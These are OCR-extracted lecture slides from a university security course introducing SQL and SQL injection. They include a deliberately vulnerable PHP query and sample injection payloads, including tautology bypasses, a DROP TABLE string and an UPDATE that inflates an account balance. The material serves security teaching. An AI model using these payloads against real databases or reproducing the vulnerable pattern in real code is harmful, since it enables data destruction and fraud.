











**Program In Browser Interprets & Renders Data**





## **Databases**

#### **Computer Science 161 Weaver Weaver**

- Structured collection of data
	- Often storing tuples/rows of related values
	- **Organized in tables**



MySQ

 $\sqrt{\text{mapop}}$ 

### **Databases**

- Management of groups (tuples) of related values
- Widely used by web services to track per-user information



- Database runs as separate process to which web server connects
	- Web server sends queries or commands parameterized by incoming HTTP request
	- Database server returns associated values
	- Database server can also modify/update values

- Widely used database query language
	- (Pronounced "ess-cue-ell" or "sequel")
- Fetch a set of records:
	- **SELECT field FROM table WHERE condition**
		- returns the value(s) of the given field in the specified table, for all records where condition is true.
- E.g:
- **SELECT Balance FROM Customer WHERE Username='zoidberg'** will return the value 0.12



## SQL, con't



## SQL, con't

#### **Computer Science 161 Weaver**

- Can add data to the table (or modify):
	- **• INSERT INTO Customer VALUES (8477, 'oski', 10.00) -- oski has ten buckaroos**
- Or delete entire tables:
	- **• DROP Customer**
- Semicolons separate commands:
	- **• INSERT INTO Customer VALUES (4433, 'vladimir', 888.99); SELECT AcctNum FROM Customer WHERE Username='vladimir;**

• returns 4433.

### Database Interactions



## Web Server SQL Queries

#### **Computer Science 161 Weaver**

• Suppose web server runs the following PHP code:

```
$recipient = $_POST['recipient'];
$sql = "SELECT AcctNum FROM Customer
             WHERE Balance < 100 AND 
              Username='$recipient' ";
$result = $db->executeQuery($sql);
```
- The query returns recipient's account number if their balance is < 100
- Web server will send value of **\$sql** variable to database server to get account #s from database
- So for "**?recipient=Bob**" the SQL query is:
	- **• SELECT AcctNum FROM Customer WHERE Balance < 100 AND Username='Bob'**

### The Parse Tree for this SQL



SELECT AcctNum FROM Customer WHERE Balance < 100 AND Username='Bob'

## SQL Injection

- Suppose web server runs the following PHP code: **\$recipient = \$\_POST['recipient'];**
	- **\$sql = "SELECT AcctNum FROM Customer**

```
 WHERE Balance < 100 AND
```

```
 Username='$recipient' ";
```

```
$result = $db->executeQuery($sql);
```
- How can **\$recipient** cause trouble here?
	- How can we see anyone's account?
		- Fyen if their balance is  $\geq$  100

### Basic picture: SQL Injection



#### **Computer Science 161 Weaver**

- **• WHERE Balance < 100 AND Username='\$recipient'**
- Conceptual idea (doesn't quite work): Set recipient to "**foo' OR 1=1**"
	- **• WHERE Balance < 100 AND Username='foo' OR 1=1'**
- Precedence makes this:
	- **• WHERE (Balance < 100 AND**

 **Username='foo') OR 1=1**

• Always true!

SELECT AcctNum FROM Customer WHERE (Balance < 100 AND Username='foo') OR 1=1



#### **Computer Science 161 Weaver Weaver and Weaver and Weaver and Weaver and Weaver and Weaver and Weaver and Weave**

- Why "**foo' OR 1=1**" doesn't quite work:
	- **• WHERE Balance < 100 AND**

```
 Username='foo' OR 1=1'
```
- Syntax error, unmatched '
- So lets add a comment!
	- **• "foo' OR 1=1--"**
- Server now sees
	- **• WHERE Balance < 100 AND**

```
 Username='foo' OR 1=1 --'
```
- Could also do "**foo' OR ''='**"
	- So you can't count on -- as indicators of "badness"

#### **Computer Science 161 Weaver**

**• WHERE Balance < 100 AND** 

 **Username='\$recipient'**

- How about **\$recipient = foo'; DROP TABLE Customer; -- ?**
- Now there are two separate SQL commands, thanks to ';' command-separator.
- Can change database however you wish!



- **• \$recipient = foo'; UPDATE Customer SET Balance=9999999 WHERE AcctNum=1234; --**
	- Changes balance for Acct # 1234! MONEYMONEYMONEY!!!

## SQL Injection: Exploits of a Mom

HI, THIS IS OH, DEAR  $-$  DID HE DID YOU REALLY WELL, WE'VE LOST THIS YOUR SON'S SCHOOL. BREAK SOMETHING? NAME YOUR SON YEAR'S STUDENT RECORDS. **VERE HAVING SOME** Robert'); DROP I HOPE YOU'RE HAPPY. IN A WAY-COMPUTER TROUBLE. TABLE Students;-- ? AND I HOPE OH, YES. LITTLE YOU'VE LEARNED TO SANITIZE YOUR BOBBY TABLES, WE CALL HIM. DATABASE INPUTS.

